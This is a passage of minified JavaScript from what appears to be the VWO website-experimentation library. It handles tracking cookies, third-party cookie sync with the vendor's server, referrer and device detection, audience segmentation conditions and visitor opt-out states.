Ke=window.VWO._.networkClient,Je=window.VWO.TRACK_SESSION_COOKIE_EXPIRY_CUSTOM||1/48,qe={TRACK_GLOBAL_COOKIE_NAME:"_vwo_ds",TRACK_SESSION_COOKIE_NAME:"_vwo_sn",TRACK_SESSION_COOKIE_EXPIRY:Je,SESSION_TIMER_EXPIRE:60*Je*60*1e3*24,COOKIE_VERSION:3,COOKIE_TS_INDEX:1,COOKIE_VERSION_INDEX:0,FIRST_SESSION_ID_INDEX:0,PC_TRAFFIC_INDEX:1,CURRENT_SESSION_ID:6,LAST_SESSION_ID:7,SESSION_COUNT_INDEX:8,RELATIVE_SESSION_ID_INDEX:0,PAGE_ID_INFORMATION_INDEX:1,SESSION_SYNCED_STATE_INDEX:4,TOTAL_TIME_SPENT_IN_A_SESSION_INDEX:6,PAGE_ID_EXPIRY:15,GLOBAL_OPT_OUT:"_vwo_global_opt_out",OPT_OUT:"_vis_opt_out",TEST_COOKIE:"_vis_opt_test_cookie",COOKIE_JAR:"_vwo",SAME_SITE:"_vwo_ssm",UUID:"uuid",UUID_V2:"uuid_v2",VWO_COOKIE_QUERY_PARAM:"vwo_q",DEFAULT_EXPIRY:100,UUID_COOKIE_EXPIRY:365.2425};function Xe(){return Math.min(window.VWO.TRACK_GLOBAL_COOKIE_EXPIRY_CUSTOM||window.VWO.data.rp||90,90)}const Ye=window.JSON&&window.window.VWO._.native.JSON.parse||function(e){return new Function("return "+e)()},ze=window.JSON&&window.window.VWO._.native.JSON.stringify||function(e){return new Function("return "+e)()};function Qe(e,t,n={leading:!1,trailing:!0}){const{leading:o,trailing:i}=n;let r=null,s=[],a=!1;return function(...n){if(s=n,r&&clearTimeout(r),o&&!a)return a=!0,e.apply(this,n);i&&(r=setTimeout(()=>{e.apply(this,s),a=!1},t))}}var Ze=Object.freeze({__proto__:null,jsonParse:Ye,jsonStringify:ze,debounce:Qe});const et=Qe,tt="lT",nt="sT",ot="ivp",it="gp",rt="ca",st=10,at="custom",ct=function(){},dt="w",lt=[739074,714884,708439,765649],ut={VS_DATA:"vwoVsData",THIRD_PARTY_UUIDS:"_vwo_cD",ABM_META:"vwoAbmMeta"},wt={SPLIT_REDIRECT:"_vwo_split_redirect"},_t="_cd",gt=2e3,pt="vwoStandardTrigger",ht={get campaignCookies(){return new RegExp("_vis_opt_exp_(\\d+)_(.+)")},get uuidCookie(){return new RegExp("_vwo_uuid_(\\d+)")},get insightsCookies(){return new RegExp(`_vwo_(ds|sn|uuid${_t})`)}},vt="mutElg",ft="sL",Et=1,mt=":",Ot="-",St="|",Tt=function(...e){window.fetcher.getValue("VWO._.triggerEvent",e)};var Ct={PARSE_TLD:"pTLD"},It=["co","org","com","net","edu","au","ac"];function yt(e){var t,n=e.split("."),o=n.length,i=n[o-2];return i&&It.includes(i)?(t=n[o-3]+"."+i+"."+n[o-1],Tt(Ct.PARSE_TLD,e,t),t):(t=i+"."+n[o-1],Tt(Ct.PARSE_TLD,e,t),t)}const At={get navigator(){return navigator},get pageTitle(){return document.title},get doNotTrack(){return window.doNotTrack},get windowName(){return window.name},get currentUrl(){return window._vis_opt_url||window.location.href},get location(){return window.location},get document(){return window.location},get history(){return window.history},get accountId(){return window._vwo_acc_id},get smartCodeVersion(){return window._vwo_code_version},get serverUrl(){return window._vwo_server_url||"https://dev.visualwebsiteoptimizer.com/"},get vwoText(){return window._vwo_text},get vwoCode(){return window._vwo_code},get MutationObserver(){let e=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;return window.Zone&&window.Zone.__symbol__&&(e=window[window.Zone.__symbol__("MutationObserver")]),e},get vwoInternalProperties(){return window.VWO._},get cookie(){return document.cookie},get visDebug(){return window._vis_debug},get cookieDomain(){return window._vis_opt_domain||window._vwo_cookieDomain||yt(window.location.host||new URL(document.URL).host)},get cookiePath(){return window._vis_opt_cookiePath||"/"},get vwoStyle(){return window._vwo_style},get screen(){return window.screen},get vwoCss(){return window._vwo_css},get visOptUrl(){return window._vis_opt_url},get allSettings(){return window.VWO._.allSettings},get apiSectionCallback(){return window._vwo_api_section_callback},get encodeURIComponent(){return window.encodeURIComponent},get page(){return{title:At.pageTitle,url:At.currentUrl,referrerUrl:Qt.get()}},get timeSpentInASession(){var e,t,n,o,i,r;return Math.floor(+Date.now()-1e3*+(null===(n=null===(t=null===(e=window.VWO.phoenix)||void 0===e?void 0:e.store)||void 0===t?void 0:t.getters)||void 0===n?void 0:n.sessionStart)?(+Date.now()-1e3*+(null===(r=null===(i=null===(o=window.VWO.phoenix)||void 0===o?void 0:o.store)||void 0===i?void 0:i.getters)||void 0===r?void 0:r.sessionStart))/1e3:0)},get vwoUUID(){return window._vwo_uuid},get daySinceLastVisit(){return window.fetcher.getValue("window._vwoSeg.dSLV")},get daySinceFirstSession(){return window.fetcher.getValue("window._vwoSeg.dSFS")},get sessionCount(){return window.fetcher.getValue("window._vwoSeg.sessionCount")},get hour(){return window.fetcher.getValue("window._vwoSeg.Hr")},get day(){return window.fetcher.getValue("window._vwoSeg.DoW")},get minute(){return window.fetcher.getValue("window._vwoSeg.Min")},get acc_day(){return window.fetcher.getValue("window._vwoSeg.accDoW")},get acc_hour(){return window.fetcher.getValue("window._vwoSeg.accHr")},get acc_minute(){return window.fetcher.getValue("window._vwoSeg.accMin")},get lang(){return window.fetcher.getValue("window._vwoSeg.bl")},get sameDayVisit(){return window.fetcher.getValue("window._vwoSeg.sDV")},get temp(){return window.fetcher.getValue("window._vwoSeg.temp")},get weather(){return window.fetcher.getValue("window._vwoSeg.Wthr")},get adEx(){return window.fetcher.getValue("window._vwoSeg.adEx")}};window.VWO.modules.dataStorePlugin=At;const Nt=()=>window.VWO,Vt=()=>Nt()._,bt=()=>Vt().allSettings,Lt=()=>bt().dataStore,Rt=()=>n(()=>Lt().plugins,{sendErrorLog:!1},{}),Dt=()=>n(()=>Lt().campaigns,{sendErrorLog:!0},{}),Wt=()=>n(()=>bt().triggers,{sendErrorLog:!0},{}),Pt=()=>n(()=>Rt().DACDNCONFIG,{sendErrorLog:!1},{}),xt=()=>n(()=>Rt().GEO,{sendErrorLog:!1},{}),Ut=e=>`_vis_opt_exp_${e}_split`,Mt=()=>!!n(()=>Rt().cDD,{sendErrorLog:!1},!1),kt=n(()=>Rt().UA.br,{sendErrorLog:!1},""),Gt="safari"===kt.toLowerCase();var Ft,$t=window._vwo_acc_id,jt=[],Bt,Ht=!1,Kt=function(){for(var e=0;e<jt.length;e++)jt[e].d||(jt[e].c(),jt[e].d=!0)};function Jt(){return window._vis_debug}const qt={domain:void 0,_create:function(e,t,n,o,i,r,s,a){var c,d;Jt()&&0!==e.indexOf("debug")&&(e="debug"+e);const l=n>0;let u=window._vis_opt_cookieDays;window.VWO._.cLFE&&(r=!1),"_vwo_sn"!==e&&"_vwo_ds"!==e&&"_vis_opt_test_cookie"!==e&&!isNaN(u=parseFloat(u))&&isFinite(u)&&l&&(n=u);var w="";if(i?w+="; expires="+new Date(i).toGMTString():n?w+="; expires="+new Date((new Date).getTime()+864e5*n).toGMTString():!1===n&&(w="; expires=Thu, 01 Jan 1970 00:00:01 GMT"),o||(o=qt.domain),void 0!==o){o=(null===(d=null===(c=window.VWO._.allSettings.dataStore.plugins.DACDNCONFIG)||void 0===c?void 0:c.jsConfig)||void 0===d?void 0:d.dNISD)&&!window._vis_opt_domain?"":"; domain=."+o}const _=X(e+"="+(a&&a.ignoreUrlEncoding?t:encodeURIComponent(t))+w+(o||"")+"; path="+At.cookiePath);window.VWO._.ss&&!s?(document.cookie=_+"; secure; samesite=none; Partitioned;",6===window._vwo_acc_id&&e.indexOf("_vwo_ds")>-1&&!Ht&&(this.create(e,"",!1,o,1,r,!0),Ht=!0)):document.cookie=_},create:function(e,t,n,o,i,r,s,a){this._create(e,t,n,o,i,r,s,a),re.syncCookieToWorkerThread(),P(R.SET_COOKIE,e,t,n,i),k("meta",{ckName:e,ckValue:t,ckDays:n,ckExpiryTs:i})},createWithCrossDomainCheck:function({name:e,value:t,days:o,domain:i,expiryTs:r,ignoreJar:s,ignoreSameSite:a}){n(()=>window.VWO.modules.utils.libUtils.shouldUseCrossDomainForInsights())?this.createThirdParty(e,t,o,i,void 0,!0,void 0,void 0,!0):this.create(e,t,o,i,r,s,a)},get:function(e,t,n,o){var i;e=e.trim(),!n&&Jt()&&(e="debug"+e),window.VWO._.cLFE,e=X(e);var r=document.cookie.match(new RegExp("(?:^|;)\\s*"+e.replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1")+"=(.*?)(?:;|$)","i"));return i=r&&decodeURIComponent(r[1]),P(R.GET_COOKIE,e,i),i},erase:function(e,t,n){this.create(e,"",!1,t,1,n),P(R.ERASE_COOKIE,e)},createThirdParty:function(e,t,n,o,i,r,s,a,c){if(!window.mainThread)return window.fetcher.getValue("VWO._.cookies.createThirdParty",[e,t,n,o,i,r,s,a,c]);let d=!1;i&&(d=s?s.multiple_domains:window._vwo_exp[i].multiple_domains),d||(d=c),"_vwo"!==e&&this._create(e,t,n,o),Jt()&&0!==e.indexOf("debug")&&(e="debug"+e),i&&d||r||"_vwo"===e?(ht.insightsCookies.test(e)?qt.debouncedTPCSync($t,e,t,n):qt.setThirdPartyCookie($t,e,t,n),P(R.SET_COOKIE,e,t,n,i,!0)):P(R.SET_THIRD_PARTY_COOKIE_ERROR,e,t,n,o)},setThirdPartyCookie:function(e,n,o,i){if(Mt())return;const r=window._vwo_server_url||"https://dev.visualwebsiteoptimizer.com";Ke.request({url:r+"ping_tpc.php?account="+e+"&name="+encodeURIComponent(n)+"&value="+encodeURIComponent(o)+"&days="+i+"&random="+Math.random(),method:"GET",cacheBurst:!0,useBeacon:!0},{onSuccessCallback:Kt,onErrorCallback:e=>{t({msg:"Error setting third party cookie",url:"cookies.ts"})}})},debouncedTPCSync:function(e,t,n,o){qt.debouncedTPCSyncFunction&&qt.debouncedTPCSyncFunction[t]||(qt.debouncedTPCSyncFunction=qt.debouncedTPCSyncFunction||{},qt.debouncedTPCSyncFunction[t]=et(qt.setThirdPartyCookie,gt,{leading:!0,trailing:!0})),qt.debouncedTPCSyncFunction[t](e,t,n,o)},waitForThirdPartySync:function(e){return f(this,void 0,void 0,function*(){window.mainThread?jt.push({c:e}):yield window.fetcher.getValue('VWO._.cookies.waitForThirdPartySync("${{1}}")',null,{captureGroups:[e]})})},getAll:function(e=!1){const t=document.cookie.split(/; ?/),n={};for(let e=0;e<t.length;e++){const o=t[e].split("="),i=o[0],r=o[1];try{n[i]=r}catch(e){}}return n},getItem:function(e,t=!1){return e.indexOf("_vis_opt_")>-1||e.indexOf("_vwo_")>-1?this.get(e)||this.get(e,!0):this.get(e,!0,!0,!0)},setItem:function(e,t){this.create(e,t)},includes:function(e,t=!1){e=Y(e);const n=new RegExp(e),o=Object.keys(qt.getAll());for(let e=0;e<o.length;e++)if(n.test(o[e]))return 1;return 0}};window.VWO._.cookies=qt;const Xt="_vwo_referrer",Yt=.00139;let zt;const Qt={updateReferrer(e){zt=e},init(){{const e=n(()=>{const e=window.VWO._.allSettings.dataStore.crossDomain.eC;return delete window.VWO._.allSettings.dataStore.crossDomain.eC,e})||{};zt=qt.get(Xt)||e[Xt],e[Xt]&&qt.createThirdParty(Xt,"",-1,void 0,void 0,!0,void 0),"string"!=typeof zt&&this.updateReferrer(document.referrer),window.fetcher.getValue('window.VWO.modules.vwoUtils.referrer.updateReferrer("${{1}}")',null,{captureGroups:[zt]})}},get:()=>-1!==location.search.search("_vwo_test_ref")?document.referrer:zt,set(){zt&&qt.createThirdParty(Xt,zt,Yt,void 0,void 0,!0,void 0)}};window.VWO.modules.vwoUtils.referrer=Qt;var Zt="undefined",en=10;function tn(e,t){return e.toString().toLowerCase()===t.toString().toLowerCase()}function nn(e,t){return e.toString()===t.toString()}function on(e,t){var n=new RegExp(t,"i");return(e+="").match(n)}function rn(e,t){var n=new RegExp(t);return(e+="").match(n)}function sn(e,t){return e.toString().toLowerCase().indexOf(t.toString().toLowerCase())>-1}function an(e,t,n){if("object"==typeof e&&e._vwo_qp instanceof Array&&!(t instanceof Array))return e._vwo_qp.some(function(e){return n(e,t)})}const cn=navigator,dn=document,ln=cn.userAgent,un=dn.createElement("a"),wn=ln.toLowerCase(),_n=n(()=>window.VWO._.allSettings.dataStore.plugins),gn=[{s:"search.yahoo.com/",p:"p",i:1},{s:"www.google.",p:"q",i:2},{s:"www.bing.com/",p:"q",i:3},{s:".ask.com/",p:"q",i:4},{s:"www.search.com/",p:"q",i:5},{s:"www.baidu.com/",p:"wd",i:6},{s:"search.aol.com/",p:"q",i:7},{s:"duckduckgo.com/",p:"q",i:8}],pn=function(e){return Zt!==typeof e},hn=function(){return window.VWO&&window.VWO.data&&window.VWO.data.vi},vn=function(e){return!(!pn(e)||null===e)&&!isNaN(+e)},fn={ce:function(){return cn.cookieEnabled},U:function(){return decodeURIComponent(dn.URL)},ks:function(){return""===this.R()?"":un.search},R:function(){return Qt.get()},ors:function(){for(var e=0;e<gn.length;e++)if(-1!==this.R(window._vwoCc&&window._vwoCc.shouldUseSessionReferrer).indexOf(gn[e].s))return gn[e].i;return 0},rt:function(){return this.ors()?"org":this.R()?"ref":this.f_in(this.qP("utm_medium"),"email")?"eml":this.f_re_i(this.qP("utm_medium"),"^(?:cpc|ppc|cpa|cpm|cpv|cpp)$")?"spt":"dir"},ts:function(){const{queryParams:e}=L.parseUrl(document.URL);let t,n;const o=document.referrer;if(/facebook\.com|quora\.com|reddit\.com|imgur\.com|tapiture\.com|disqus\.com|9gag\.com|tumblr\.com|plus\.google|stumbleupon\.com|twitter\.com|linkedin|del\.icio\.us|delicious\.com|technorati|digg\.com| hootsuite|stumbleupon|myspace|bit\.ly|tr\.im|tinyurl|ow\.ly|reddit|m\.facebook\.com|youtube|flickr|pinterest\.com|^https:\/\/t\.co\/|tweetdeck/.test(o))return"soc";this.ors()&&(t=!0);const{gclid:i,utm_medium:r}=e;if(o&&(n=!0),t&&i)return"pst";if(r){if("email"===(null==r?void 0:r.toString().toLowerCase()))return"eml";if(null==r?void 0:r.toString().match(new RegExp("^(?:cpc|ppc|cpa|cpm|cpv|cpp)$","i")))return"pst"}else if(t)return"org";return n?"ref":"dir"},k:function(){if(this.ors()){var e=new RegExp("[\\?&]"+gn[this.ors()-1].p+"=([^&#]*)").exec(this.R());if(null!==e)return e[1].split("+").join(" ")}return""},gC:function(e){if(0<dn.cookie.length){var t,n=dn.cookie.indexOf(e+"=");if(-1!==n)return n=n+e.length+1,-1===(t=dn.cookie.indexOf(";",n))&&(t=dn.cookie.length),decodeURIComponent(dn.cookie.substring(n,t))}return""},T:function(){var e=this.gC("_vis_opt_s");return e&&1<parseInt(e.split("|")[0],en)?"ret":"new"},qP:function(e){if(632115==window._vwo_acc_id||window._vwo_acc_id>=709708){const t=new URL(this.U()),n=decodeURIComponent(t.search).slice(1),o=[];return n.split("&").forEach(t=>{const[n,i]=t.split("=");n===e&&o.push(i)}),o.length?{_vwo_qp:o}:""}e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var t=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(this.U());return t?t[1]:""},pC:function(e){return n(()=>_n.GEO.p)},f_in_loc:function(e){return!1},f_nin_loc:function(e){return!1},f_in_list:function(e,t){return!1},f_nin_list:function(e,t){return!1},f_in:function(e,t){if(!pn(e)||!pn(t))return!1;const n=an(e,t,tn);return void 0!==n?n:tn(e,t)},f_nin:function(e,t){return!this.f_in(e,t)},f_cs:function(e,t){if(!pn(e)||!pn(t))return!1;const n=an(e,t,nn);return void 0!==n?n:nn(e,t)},f_ncs:function(e,t){return!this.f_cs(e,t)},f_re_i:function(e,t){if(!pn(e)||!pn(t))return!1;const n=an(e,t,on);return void 0!==n?n:on(e,t)},f_re_s:function(e,t){if(!pn(e)||!pn(t))return!1;const n=an(e,t,rn);return void 0!==n?n:rn(e,t)},f_con:function(e,t){if(!pn(e)||!pn(t))return!1;const n=an(e,t,sn);return void 0!==n?n:sn(e,t)},f_d_con:function(e,t){return!this.f_con(e,t)},f_b:function(e){return!e},f_n_b:function(e){return!this.f_b(e)},f_in_arr:function(e,t,n=this.f_in){for(let o=0;o<t.length;o++)if(n(e,t[o]))return!0;return!1},f_nin_arr:function(e,t,n=this.f_in){return!this.f_in_arr(e,t,n)},f_e:function(e,t){var n;if("object"==typeof t){for(n=0;n<t.length;n++)if(this.f_in(e,t[n]))return!0;return!1}return this.f_in(e,t)},f_gt:function(e,t){return vn(e)&&vn(t)&&parseInt(e,10)>parseInt(t,10)},f_gte:function(e,t){return vn(e)&&vn(t)&&parseInt(e,10)>=parseInt(t,10)},f_lt:function(e,t){return vn(e)&&vn(t)&&parseInt(e,10)<parseInt(t,10)},f_lte:function(e,t){return vn(e)&&vn(t)&&parseInt(e,10)<=parseInt(t,10)},wk:function(){return wn.indexOf("webkit")>-1},de:function(){var e=hn();return e&&e.de?e.de:wn.indexOf("ipod")>-1?"ipod":wn.indexOf("ipad")>-1&&this.wk()?"ipad":wn.indexOf("iphone")>-1?"iphone":wn.indexOf("android")>-1?"android":wn.indexOf("googletv")>-1?"googletv":wn.indexOf("symbian")>-1||/series\s*[4-9]0/i.test(wn)?"symbian":wn.indexOf("blackberry")>-1||wn.indexOf("vnd.rim")>-1||wn.indexOf("bb10")>-1?"blackberry":wn.indexOf("windows phone")>-1?"winphone":""},dt:function(){return n(()=>_n.UA.dt)},os:function(){const{appVersion:e}=window.navigator;return e.includes("Win")?"windows":e.includes("Mac")?"macOS":e.includes("X11")?"unix":e.includes("Linux")?"linux":""},b:function(){return n(()=>_n.UA.br)},sS:function(e){var t,n,o;for(t=0;t<e.length;t++){if(n=e[t].s,o=e[t].p,n&&-1!==n.indexOf(e[t].sS))return e[t].i;if(o)return e[t].i}},jv:function(e){try{return window[e]}catch(e){}},getVariableValue(e,t,n=""){if(!t||"object"!=typeof t)return;let o,i;if(e.endsWith("]")){const t=e.match(/(.+?)\[(\d+)\]/);t&&(i=e,e=t[1],o=parseInt(t[2]))}if(t.hasOwnProperty(e)){let i=t[e];if(void 0!==o){if(!Array.isArray(i))return;i=i[o]}return n?this.getVariableValue(n.slice(1),i):i}{let o=(e=i||e).lastIndexOf(".");if(-1===o)return;let r=e.substring(0,o),s=e.substring(o)+n;return this.getVariableValue(r,t,s)}},ua:function(){return ln},DoW:function(){return(new Date).getDay().toString()},Hr:function(){return(new Date).getHours()},Co:function(e){return n(()=>_n.GEO.cc)},Re:function(e){return n(()=>_n.GEO.r)},Ci:function(e){return n(()=>_n.GEO.c)},ip:function(){return null==_n?void 0:_n.IP},vt:function(){const e=n(()=>window.VWO.data.vi);return(null==e?void 0:e.vt)||"new"}},En={getDataStore:function(){return this.getDSCookieValueByIndex(1)},setDataStore:function(e){qt.createWithCrossDomainCheck({name:qe.TRACK_GLOBAL_COOKIE_NAME,value:this.getMetaStore()+"$"+e,days:Xe()})},getMetaStore:function(){return this.getDSCookieValueByIndex(0)||""},setMetaStore:function(e){qt.createWithCrossDomainCheck({name:qe.TRACK_GLOBAL_COOKIE_NAME,value:e+"$"+this.getDataStore(),days:Xe()})},getMetaInfoByIndex:function(e){return this.getMetaStore().split(":")[e]},setMetaInfoByIndex:function(e,t){var n=this.getMetaStore().split(":");n[e]=t,this.setMetaStore(n.join(":"))},setDataInfoByIndex:function(e,t){var n=this.getDataStore().split(":");n[e]=t,this.setDataStore(n.join(":"))},getDataInfoByIndex:function(e){return this.getDataStore().split(":")[e]},getDSCookieValueByIndex:function(e){var t=qt.get(qe.TRACK_GLOBAL_COOKIE_NAME);return t?t.split("$")[e]:null},getCookieVersion:function(){return qt.get(qe.TRACK_GLOBAL_COOKIE_NAME).split("$")[0].split(":")[qe.COOKIE_VERSION_INDEX]},deleteDataStoreInfoByIndex:function(e){var t=this.getDataStore();t&&((t=t.split(":"))[e]="",t=t.join(":"),this.setDataStore(t))}};function mn(){return n(()=>+(En.getDataInfoByIndex(qe.SESSION_COUNT_INDEX)||0),void 0,0)}window.VWO._.commonCookieHandler=En;var On={LOGGER_LEVEL:"error"};const Sn=L.parseUrl(window.location.href).queryParams.vwoLogLevel;var Tn=new w(Sn||On.LOGGER_LEVEL);class Cn{constructor(){this.plugins={}}register(e){Tn.debug(`Registering plugin '${e.pluginName}' in Plugins factory`),this.plugins[e.pluginName]=e}unregister(e){let t;t=A(e)?e:e.pluginName,Tn.debug(`Unregistering plugin '${t}' in Plugins factory`),this.plugins[t].removeAll(),delete this.plugins[t]}unregisterAll(){Tn.debug("Unregistering all plugins in Plugins factory"),Object.keys(this.plugins).forEach(e=>{this.plugins[e].removeAll(),delete this.plugins[e]})}clearData(){Tn.debug("Clearing the data of all the plugins"),Object.keys(this.plugins).forEach(e=>{this.plugins[e].clearData()})}}var In=new Cn,yn;class An{clearData(){}}!function(e){e.EVENT="event",e.EVENT_PROPS="eventProps",e.STORAGE="storage",e.FORMULA="formula",e.OPERATOR="operator",e.TAG="tag",e.CONDITION_LEVEL_OPERATOR="clOperator"}(yn||(yn={}));const Nn="mtCA",Vn="mtPC",bn=["VISUAL","VISUAL_AB","SPLIT_URL","DEPLOY"],Ln="sCIds",Rn="oCids",Dn="aMTP",Wn="_vis_opt_path_hides",Pn="_vis_opt_path_hides_split",xn="pCA",Un="pLT",Mn=new Map;let kn=!1,Gn=0;function Fn(){Array.from(Mn.keys()).forEach(e=>$n(e))}function $n(e){const t=Mn.get(e);t&&(t.timeoutId&&clearTimeout(t.timeoutId),t.intervalId&&clearInterval(t.intervalId),t.eventId&&window.VWO._.phoenixMT.off(t.eventId),Mn.delete(e))}function jn(){if(kn)return;kn=!0;const e=window.VWO._.phoenixMT.on("vwo_urlChangeMt",()=>{Fn(),kn=!1,window.VWO._.phoenixMT.off(e)})}function Bn(e,t,o){return n(()=>In.plugins[yn.OPERATOR].get(t)(e,o))}function Hn(e,t,o){return n(()=>Bn(e.call(null,qn),t,o),void 0,!1)}function Kn(e){if(!e||e[Nn])return;const{isSegmentQualified:t,processSegmentedCampaign:n}=window.VWO._.campExec;t(e,{stag:e.stag})&&n(e)}function Jn(e,t,o,i){const{listen:r,exit:s,interval:a,id:c}=i,d=Gn++,l={},u=(e,t)=>{$n(d),e&&t&&n(()=>Kn(window._vwo_exp[t]))},w=()=>{const n=Hn(e,t,o);n&&u(n,c)};s&&(l.timeoutId=window.setTimeout(()=>{u(!1)},s)),"timer"===r&&a?l.intervalId=window.setInterval(w,a):l.eventId=window.VWO._.phoenixMT.on(r,w),Mn.set(d,l)}const qn=Object.assign({Min:function(){return(new Date).getMinutes()},accountTimeZone:function(){return n(()=>window.VWO._.allSettings.dataStore.plugins.ACCTZ,void 0,"")},accountServerTime:function(){return n(()=>1e3*window.VWO.data.ts,void 0,0)},accountDateTimeFormat:function(){return e=>{if(this.accountTimeZone()){const t=this.accountServerTime(),n=t&&t>0?new Date(t+performance.now()):new Date;return new Intl.DateTimeFormat("en-US",Object.assign({timeZone:this.accountTimeZone()},e)).format(n)}return null}},accMin:function(){const e=this.accountDateTimeFormat()({minute:"2-digit"});return e?parseInt(e,10):this.min()},accDoW:function(){const e=this.accountDateTimeFormat()({weekday:"long"});if(e){return{Sunday:"0",Monday:"1",Tuesday:"2",Wednesday:"3",Thursday:"4",Friday:"5",Saturday:"6"}[e]}return(new Date).getDay().toString()},accHr:function(){const e=this.accountDateTimeFormat()({hour:"2-digit",hour12:!1});return e?parseInt(e,10):(new Date).getHours()},bl:function(){return navigator.language.split("-")[0]},aTIS:function(){return n(()=>{const e=qt.get(qe.TRACK_SESSION_COOKIE_NAME);if(!e)return 0;const[t,n]=[e.split(":")[qe.TOTAL_TIME_SPENT_IN_A_SESSION_INDEX],e.split(":")[qe.PAGE_ID_INFORMATION_INDEX]];return t&&n?Math.round(+t/+n):0},void 0,0)},dSLV:function(){return n(()=>{const e=parseInt(En.getDataInfoByIndex(qe.LAST_SESSION_ID),10),t=parseInt(En.getDataInfoByIndex(qe.CURRENT_SESSION_ID),10);return e&&t?Math.floor((t-e)/86400):0},void 0,0)},dSFS:function(){return n(()=>{if(!(mn()<=1))return n(()=>Math.floor((window.VWO.data.ts-+En.getDataInfoByIndex(qe.FIRST_SESSION_ID_INDEX))/86400),void 0,0)},void 0,0)},sessionCount:function(){return mn()},tSIS:function(){return n(()=>{const e=qt.get(qe.TRACK_SESSION_COOKIE_NAME);if(!e)return 0;const[t,n]=[En.getDataInfoByIndex(qe.FIRST_SESSION_ID_INDEX),e.split(":")[qe.RELATIVE_SESSION_ID_INDEX]];return t&&n?Math.max(0,Math.floor((Date.now()-1e3*(+t+ +n))/1e3)):0},void 0,0)},elExists:function(e){return n(()=>{const t=window.vwo_$(e);return!!(t&&t.length>0)&&(n(()=>window.VWO._.phoenixMT.triggerForBothSides($.ELEMENT_FOUND,{target:e})),!0)})},evAC:function(e,t,n,o){jn();const i=Hn(e,t,n);if(i||!o||!o.listen)return i;if(o.id){window._vwo_exp[o.id][Vn]=!0}return Jn(e,t,n,o),!1},callTag:function(e,t){return n(()=>(0,window.VWO._.allSettings.tags[e].fn)(qn,t))},sDV:function(){return n(()=>{const e=+En.getDataInfoByIndex(qe.CURRENT_SESSION_ID);if(+En.getDataInfoByIndex(qe.FIRST_SESSION_ID_INDEX)===e)return;const t=e-+En.getDataInfoByIndex(qe.LAST_SESSION_ID);return t>0&&t<=86400},void 0,void 0)},temp:function(){return xt().temp||""},Wthr:function(){var e;return null!==(e=xt().wx)&&void 0!==e?e:-1},adEx:function(){return!1},isPageMatched:function(e){return n(()=>{const{pgGrpIds:t=[]}=e,n=Lt().plugins.DACDNCONFIG.url;for(const e of t){const t=window.VWO.pageGroup.validatePage(e,null,n,{cacheOnly:!0});if(t&&t.didMatch)return!0}return!1},void 0,!1)},scheduleUnhide:function(e){if(e&&e.unhideTrigger&&Array.isArray(e.unhideTrigger))for(const t of e.unhideTrigger)window.VWO.phoenix('on("${{1}}", "${{2}}")',null,{captureGroups:[`trigger.${t}`,()=>{n(()=>{const t={ruleName:"",campaignData:e.campaignData,variation:e.variationId};e.cpath?t.rulesArr=[e.xpath,e.cpath]:t.ruleName=e.xpath,window.VWO._.phoenixMT.trigger($.UNHIDE_ELEMENT,t)})}]})}},fn),Xn=function(e){const t=e.toString();let n,o;((n=t.match(/^(?:async\s+)?([A-Za-z0-9_$]*)\s*=>/))||(n=t.match(/^(?:async\s+)?\((.*)\)\s*=>/))||(n=t.match(/^(?:async\s+)?function(?:\s+[A-Za-z_$]*)?\s*\((.*)\)\s*{/)))&&(o=n[1]);const i={};let r=!1,s=!1;return o.split(",").forEach((e,t)=>{"vwo_$"===e.trim()&&(i[t]=window.vwo_$,r=!0),"vU"===e.trim()&&(i[t]=qn,r=!0,s=!0)}),r?function(...t){return Object.keys(i).forEach(e=>{(+e<t.length||s&&+e===t.length)&&(t[e]=i[e])}),e(...t)}:e};let Yn;function zn(e){if(!e)return e;try{e=window.decodeURIComponent(e)}catch(e){}return e}const Qn=function(){if(void 0!==Yn)return Yn;const e=[],t=window.VWO._.allSettings.dataStore.campaigns;let n,o;for(let n in t)e.push(n);return Yn=!!(n=(window.location.search+window.location.hash).match(/.*_vis_test_id=(.*?)&.*_vis_opt_preview_combination=(.*?)(?:&|#|$)/))&&(!(!e.includes(n[1])||!t[n[1]]||void 0===t[n[1]].combs[o=zn(n[2])])&&o),Yn};var Zn={};function eo(e,t){const n=window.VWO._.allSettings.dataStore.campaigns||{};if(Object.hasOwnProperty.call(n,e)){if(qt.get("_vis_opt_exp_"+e+"_combi"))return delete Zn[e],!0;const o=n[e].combs||{};if(Object.hasOwnProperty.call(o,t))for(const e in o)Object.hasOwnProperty.call(o,e)&&(o[e]=e===t?1:0);return delete Zn[e],!0}return!1}function to(e){if(!window._vis_debug&&!Qn())if(Array.isArray(e)&&e.length)for(const t of e){const{e:e,v:n}=t;eo(e,n)||(Zn[e]=n)}else for(const e in Zn)Object.hasOwnProperty.call(Zn,e)&&eo(e,Zn[e])}function no(e){window._vis_debug||Qn()||Array.isArray(e)&&e.length&&e.forEach(e=>{qt.get("_vis_opt_exp_"+e+"_combi")||qt.create("_vis_opt_exp_"+e+"_exclude",e,100)})}const oo={VISITOR_IS_NOT_OPTED_OUT:"visitorIsNotOptedOut",VISITOR_IS_OPTED_OUT_COMPLETELY:"visitorIsOptedOutCompletely",VISITOR_IS_OPTED_OUT:"visitorIsOptedOut"};var io;!function(e){e[e.OPTED_OUT_WITH_EXPERIENCE=0]="OPTED_OUT_WITH_EXPERIENCE",e[e.OPTED_OUT_PARTIALLY=1]="OPTED_OUT_PARTIALLY",e[e.OPTED_OUT_COMPLETELY=2]="OPTED_OUT_COMPLETELY"}(io||(io={}));class ro{setOptOutStateConfig(){let e,t,n,o;switch(e=window.VWO._.isWorkerThread?window.phoenix.storages.storages.cookies.get("_vis_opt_out",!0):window.VWO._.cookies.get("_vis_opt_out",!0),e&&(e=Number(e)),e){case 0:t=oo.VISITOR_IS_OPTED_OUT,n=!0,o=!1;break;case 1:case 2:t=oo.VISITOR_IS_OPTED_OUT_COMPLETELY,n=!1,o=!1;break;default:t=oo.VISITOR_IS_NOT_OPTED_OUT,n=!0,o=!0}window.VWO.phoenix&&window.fetcher.setValue("window.VWO._.optOutStates",{state:t,executeLib:n,shouldWeTrackVisitor:o}),window.VWO._.optOutStates={state:t,executeLib:n,shouldWeTrackVisitor:o}}callStopAnalyzeAndSurvey(){if(!n(()=>window.VWO._.optOutStates.shouldWeTrackVisitor))if(window.VWO._.isWorkerThread)window.fetcher.getValue("window.VWO.modules.otherLibDeps.stopAnalyzeAndSurvey");else{const e=n(()=>window.VWO.modules.otherLibDeps.stopAnalyzeAndSurvey);"function"==typeof 